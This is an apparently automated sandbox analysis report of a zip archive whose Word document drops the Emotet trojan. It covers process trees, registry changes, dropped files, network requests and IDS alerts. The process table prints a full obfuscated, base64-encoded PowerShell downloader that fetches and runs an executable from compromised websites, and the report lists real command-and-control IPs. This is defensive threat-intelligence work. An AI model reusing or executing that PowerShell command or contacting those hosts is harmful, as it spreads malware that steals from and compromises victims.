| File name: | 4818577723260928.zip |
| Full analysis: | https://app.any.run/tasks/348b1035-7783-46fb-8e8a-fb6e0bf0d88f |
| Verdict: | Malicious activity |



| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 07:51:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | E4D4C6D4C01887BFB25E0C0122CB0431 |
| SHA1: | 1E4C747280E5271C4CC5D71007316984140BC287 |
| SHA256: | 7BCE923B9A92A13EC32E3707F87B84EACB11A4C39927895D25D62B5831566DF6 |
| SSDEEP: | 1536:pUWxf3Y5y6j2zpUpogyXdmznEsPS3ai+vxon6a40g1Em7kqjxsjRIlNRG7BFn:pjxf3ky6jA/8EsSJ+vx06aYEmMjyWBFn |
MALICIOUS
Application was dropped or rewritten from another process
- Stwk31v.exe (PID: 3516)
- KBDA3.exe (PID: 3316)
Changes the autorun value in the registry
- KBDA3.exe (PID: 3316)
EMOTET was detected
- KBDA3.exe (PID: 3316)
Connects to CnC server
- KBDA3.exe (PID: 3316)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 3484)
- Stwk31v.exe (PID: 3516)
PowerShell script executed
- POwersheLL.exe (PID: 3484)
Creates files in the user directory
- POwersheLL.exe (PID: 3484)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3484)
- Stwk31v.exe (PID: 3516)
Starts itself from another location
- Stwk31v.exe (PID: 3516)
Reads Internet Cache Settings
- KBDA3.exe (PID: 3316)
Connects to server without host name
- KBDA3.exe (PID: 3316)
INFO
Manual execution by user
- WINWORD.EXE (PID: 972)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 972)
Creates files in the user directory
- WINWORD.EXE (PID: 972)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0xf02aad28 |
| ZipCompressedSize: | 81444 |
| ZipUncompressedSize: | 159159 |
| ZipFileName: | 2534bd1e3dd2ba890e903ecabb7906799e2111c09dabd87103d76820125fa324 |
Total processes
42
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 972 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\asd.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2988 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\4818577723260928.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3316 | "C:\Users\admin\AppData\Local\cngprovider\KBDA3.exe" | C:\Users\admin\AppData\Local\cngprovider\KBDA3.exe | Stwk31v.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: AdvancedTaskManager MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3484 | POwersheLL -ENCOD IAAgAHMAZQB0AC0ASQBUAEUATQAgAHYAYQByAGkAQQBCAEwAZQA6AGsAegBlAFEAbABVACAAIAAoAFsAdABZAFAAZQBdACgAJwBzAFkAJwArACcAcwBUAEUAbQAnACsAJwAuAGkAJwArACcAbwAuAGQASQByAEUAQwB0AE8AUgAnACsAJwBZACcAKQAgACAAKQAgACAAOwAgACAAcwBlAHQALQB2AGEAUgBJAGEAQgBMAGUAIAAgACgAJwByAEYARwAyADUAJwArACcANAAnACkAIAAgACgAIAAgAFsAVAB5AFAAZQBdACgAJwBTAFkAJwArACcAcwBUAEUAJwArACcAbQAnACsAJwAuAG4AJwArACcAZQBUAC4AcwBFAFIAJwArACcAVgBpAEMARQBwAG8AaQBOAFQAJwArACcAbQAnACsAJwBBAE4AYQBnAEUAJwArACcAcgAnACkAIAApADsAIAAgACAAUwBlAFQALQBpAHQAZQBNACAAKAAiAHYAQQAiACsAIgByAGkAQQAiACsAIgBCAGwAZQA6ADQARwBNAHMAIgApACAAKABbAHQAWQBQAGUAXQAoACcAUwBZAFMAVAAnACsAJwBlAE0AJwArACcALgBuAEUAdAAnACsAJwAuAFMAJwArACcARQAnACsAJwBDACcAKwAnAFUAJwArACcAcgBpAHQAWQBQAFIAbwBUAG8AJwArACcAYwBvAGwAVAB5AFAARQAnACkAIAApACAAIAA7ACAAJABXAHUAYQBtADcAagBlAD0AKAAnAFcANwA5AGgAJwArACcAcAAnACsAJwA3AHQAJwApADsAJABJADIAaABmADAAYwB3AD0AJABJADIAMwBkADYAZwB5ACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQATABiAHoAeQBmADcAagA7ACQAWgBfAGwAbwBjAGsAawA9ACgAJwBVACcAKwAnAGIAegBoAGQAZwBsACcAKQA7ACAAIAAkAGsAWgBFAFEAbABVADoAOgBDAFIARQBBAHQARQBkAGkAcgBlAEMAVABPAHIAeQAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcATwAnACsAJwBUAGYAVwA5ACcAKwAnAGwAdQAnACsAJwBkAGEAbgBPAFQAZgAnACsAJwBBAHYAJwArACcAZwBxAGsAagAzAE8AJwArACcAVABmACcAKQAgACAALQBjAHIARQBwAEwAYQBjAGUAIAAgACgAWwBDAGgAQQByAF0ANwA5ACsAWwBDAGgAQQByAF0AOAA0ACsAWwBDAGgAQQByAF0AMQAwADIAKQAsAFsAQwBoAEEAcgBdADkAMgApACkAOwAkAEIANwBkAHQAcwB5AG4APQAoACcAWAB6ADcAJwArACcANQB2AHIAZQAnACkAOwAgACAAKABnAGkAIAAgACgAIgB2ACIAKwAiAGEAUgBJAEEAQgBsAGUAOgBSACIAKwAiAGYARwAyADUANAAiACkAIAApAC4AVgBBAEwAdQBFADoAOgBTAGUAYwB1AFIAaQBUAFkAcABSAG8AVABPAEMATwBsACAAPQAgACAAIAAkADQAZwBNAHMAOgA6AHQATABTADEAMgA7ACQAUQA2AGkAcAB1AGUAaQA9ACgAJwBMACcAKwAnAGYAbAA0ACcAKwAnAHIAcQBoACcAKQA7ACQASQA1ADMAegBpAG0AbQAgAD0AIAAoACcAUwB0ACcAKwAnAHcAawAnACsAJwAzADEAdgAnACkAOwAkAFEAeABzAG4AcAByAGEAPQAoACcAWAAxAHYAagA5ADgAJwArACcAdgAnACkAOwAkAFIAYwBjAG0AbgB2AGcAPQAoACcATQB2AGQAJwArACcAYwA3ADYAaAAnACkAOwAkAEoAMAA5AHgAYQBmADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAwAH0AJwArACcAVwA5AGwAdQBkAGEAbgAnACsAJwB7ADAAfQBBAHYAZwAnACsAJwBxAGsAagAzACcAKwAnAHsAMAAnACsAJwB9ACcAKQAgACAALQBGACAAWwBDAEgAQQBSAF0AOQAyACkAKwAkAEkANQAzAHoAaQBtAG0AKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEcAOQA0ADgAdwA2AHgAPQAoACcARABfACcAKwAnADgAMwAnACsAJwA2ADAAbQAnACkAOwAkAEkAYgBjAHUAbwBpADgAPQBuAGUAVwAtAG8AYABCAEoAYABFAEMAVAAgAE4AZQBUAC4AdwBlAGIAQwBsAEkAZQBOAFQAOwAkAEoAdgBtAG0AZgB5ADAAPQAoACcAaAB0ACcAKwAnAHQAcAA6ACcAKwAnAC8ALwAnACsAJwB0AHUAZAAnACsAJwBvAHIAJwArACcAaQBuACcAKwAnAHYAZQAnACsAJwBzAHQAJwArACcALgBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAtAGEAZAAnACsAJwBtAGkAJwArACcAbgAvAHIARwAnACsAJwB0AG4AVQBiADUAZgAnACsAJwAvACcAKwAnACoAaAB0AHQAcAAnACsAJwA6ACcAKwAnAC8ALwBkAHAALQB3AG8AJwArACcAbQBlACcAKwAnAG4AYgBhACcAKwAnAHMAJwArACcAawBlACcAKwAnAHQALgBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtACcAKwAnAGEAJwArACcAZABtACcAKwAnAGkAbgAvACcAKwAnAEwAaQAvACcAKwAnACoAJwArACcAaAAnACsAJwB0AHQAcAA6AC8ALwBzACcAKwAnAHQAeQBsAGUAZgBpAHgALgBjACcAKwAnAG8ALwAnACsAJwBnAHUAaQBsAGwAbwAnACsAJwB0ACcAKwAnAGkAJwArACcAbgBlAC0AYwAnACsAJwByAG8AJwArACcAcwAnACsAJwBzACcAKwAnAC8AJwArACcAQwAnACsAJwBUAFIATgBPAFEALwAqAGgAdAB0AHAAOgAvAC8AYQByAGQAJwArACcAbwBzAC4AYwBvACcAKwAnAG0ALgBiAHIALwBzAGkAbQAnACsAJwB1AGwAYQBkAG8AcgAvAGIAUABOACcAKwAnAHgALwAnACsAJwAqAGgAdAAnACsAJwB0AHAAJwArACcAOgAnACsAJwAvAC8AZAByAHQAaABlAHUAJwArACcAcgBlAGwAcAAnACsAJwBsAGEAcwB0AGkAYwBzAHUAJwArACcAcgBnAGUAJwArACcAcgB5AC4AJwArACcAYwBvAG0ALwAnACsAJwBnACcAKwAnAGUAbgAnACsAJwBlAHIAYQBsAG8ALwByAGgAJwArACcAcgBoAGYAbAAnACsAJwB2ADkAJwArACcAMgAvACoAJwArACcAaAB0AHQAcAA6AC8ALwBiAG8AZAB5AGkAbgBuACcAKwAnAG8AdgBhAHQAJwArACcAaQBvAG4AJwArACcALgBjAG8ALgB6ACcAKwAnAGEALwAnACsAJwB3AHAAJwArACcALQBjACcAKwAnAG8AbgB0AGUAbgB0AC8AMgBzAHMAJwArACcASAB2ACcAKwAnAGkALwAqAGgAdAB0AHAAOgAvAC8AJwArACcAbgBvAG0AYQBkAGMAbwAuACcAKwAnAGUAcwAnACsAJwAvAHcAcAAtACcAKwAnAGEAZAAnACsAJwBtAGkAbgAvAE0AdgB3AFYASABDAEcALwAnACkALgBTAFAATABJAFQAKAAkAFkAeQB4ADEAeQBqADkAIAArACAAJABJADIAaABmADAAYwB3ACAAKwAgACQATABjADcANQBuADAAcQApADsAJABOAHoAYQBhAGQAegBsAD0AKAAnAEwAZABoAG4AeQBwACcAKwAnAHYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABQAGcAcABqADkAdwBhACAAaQBuACAAJABKAHYAbQBtAGYAeQAwACkAewB0AHIAeQB7ACQASQBiAGMAdQBvAGkAOAAuAGQAbwB3AG4ATABPAEEAZABGAGkATABlACgAJABQAGcAcABqADkAdwBhACwAIAAkAEoAMAA5AHgAYQBmADIAKQA7ACQARwBrAGUAaABpAHIAaQA9ACgAJwBaADIAJwArACcAcgB1ADAAJwArACcANAB4ACcAKQA7AEkAZgAgACgAKABnAEUAYABUAC0AYABJAFQAZQBNACAAJABKADAAOQB4AGEAZgAyACkALgBsAEUAbgBnAFQAaAAgAC0AZwBlACAAMgA2ADMANAA2ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AMwAnACsAJwAyAF8AUAByAG8AYwAnACsAJwBlAHMAcwAnACkAKQAuAEMAcgBlAEEAdABlACgAJABKADAAOQB4AGEAZgAyACkAOwAkAFYAagBnADkAbQAxAGoAPQAoACcAVgBrAHYAYgAnACsAJwB2AG4AJwArACcAYgAnACkAOwBiAHIAZQBhAGsAOwAkAEkAdgBjADYAagA2AGIAPQAoACcAWgAnACsAJwBiAG4AaAAyACcAKwAnADYAdwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEANQA2AGcAcAB3ADgAPQAoACcAVwAnACsAJwA1ACcAKwAnAG8AZwB5ADAAcAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3516 | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: AdvancedTaskManager MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 442
Read events
1 526
Write events
722
Delete events
194
Modification events
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\4818577723260928.zip | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2988) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (972) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | vh: |
Value: 76683A00CC030000010000000000000000000000 | |||
Executable files
2
Suspicious files
2
Text files
2
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2988 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2988.16933\2534bd1e3dd2ba890e903ecabb7906799e2111c09dabd87103d76820125fa324 | — | |
MD5:— | SHA256:— | |||
| 972 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8C76.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3484 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\N5D6L7MWSVTWYWZQGMDZ.temp | — | |
MD5:— | SHA256:— | |||
| 3484 | POwersheLL.exe | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | — | |
MD5:— | SHA256:— | |||
| 972 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3484 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF169ba8.TMP | binary | |
MD5:— | SHA256:— | |||
| 972 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 972 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\asd.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 972 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 972 | WINWORD.EXE | C:\Users\admin\Desktop\~$asd.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
11
DNS requests
7
Threats
15
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3484 | POwersheLL.exe | GET | 200 | 104.24.121.136:80 | http://tudorinvest.com/wp-admin/rGtnUb5f/ | US | html | 4.19 Kb | malicious |
3484 | POwersheLL.exe | GET | 200 | 104.28.13.193:80 | http://dp-womenbasket.com/wp-admin/Li/ | US | html | 4.19 Kb | suspicious |
3484 | POwersheLL.exe | GET | 404 | 34.70.135.127:80 | http://stylefix.co/guillotine-cross/CTRNOQ/ | US | html | 10.8 Kb | malicious |
3484 | POwersheLL.exe | GET | 301 | 162.214.79.126:80 | http://ardos.com.br/simulador/bPNx/ | US | html | 248 b | suspicious |
3316 | KBDA3.exe | POST | — | 177.130.51.198:80 | http://177.130.51.198/NBN0gP3YioVI5Yq/AMMy1Ivqc5t/ | BR | — | — | malicious |
3484 | POwersheLL.exe | GET | 200 | 197.242.150.195:80 | http://bodyinnovation.co.za/wp-content/2ssHvi/ | ZA | executable | 714 Kb | suspicious |
3316 | KBDA3.exe | POST | — | 91.121.87.90:8080 | http://91.121.87.90:8080/hWX0iwtMEVz1E4dFqd/c5Qff8D0ZloWVtYS4/QtMdTgGvtkNMc/dvrpxZ0lFCLeQr/RZjo5MqcM/ | FR | — | — | malicious |
3316 | KBDA3.exe | POST | — | 104.131.144.215:8080 | http://104.131.144.215:8080/xB0b/Mai40Ng7X50Tod/c2VtLagCyZ/mQ39PigMbiCKmX/6meEY/ | US | — | — | malicious |
3316 | KBDA3.exe | POST | 200 | 188.226.165.170:8080 | http://188.226.165.170:8080/cZbCy4vfbLqyINj/EZYNu92KAjExjpaT/Sc9KlddkjNU/yKc0EMao/ | NL | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3484 | POwersheLL.exe | 104.24.121.136:80 | tudorinvest.com | Cloudflare Inc | US | suspicious |
3484 | POwersheLL.exe | 104.28.13.193:80 | dp-womenbasket.com | Cloudflare Inc | US | suspicious |
3484 | POwersheLL.exe | 34.70.135.127:80 | stylefix.co | — | US | unknown |
3484 | POwersheLL.exe | 162.214.79.126:80 | ardos.com.br | Unified Layer | US | suspicious |
3484 | POwersheLL.exe | 162.214.79.126:443 | ardos.com.br | Unified Layer | US | suspicious |
3484 | POwersheLL.exe | 197.242.150.195:80 | bodyinnovation.co.za | Afrihost | ZA | suspicious |
3316 | KBDA3.exe | 177.130.51.198:80 | — | Wsp Serviços de Telecomunicações Ltda | BR | malicious |
3316 | KBDA3.exe | 91.121.87.90:8080 | — | OVH SAS | FR | malicious |
3316 | KBDA3.exe | 104.131.144.215:8080 | — | Digital Ocean, Inc. | US | malicious |
3316 | KBDA3.exe | 188.226.165.170:8080 | — | Digital Ocean, Inc. | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tudorinvest.com |
| malicious |
dp-womenbasket.com |
| suspicious |
stylefix.co |
| malicious |
ardos.com.br |
| suspicious |
www.ardos.com.br |
| suspicious |
drtheurelplasticsurgery.com |
| suspicious |
bodyinnovation.co.za |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3484 | POwersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3484 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3484 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3484 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3316 | KBDA3.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3484 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |
3484 | POwersheLL.exe | A Network Trojan was detected | AV POLICY CloudFlare Anti-Phishing Protection Warning in HTML Inbound |
3484 | POwersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3316 | KBDA3.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3316 | KBDA3.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
4 ETPRO signatures available at the full report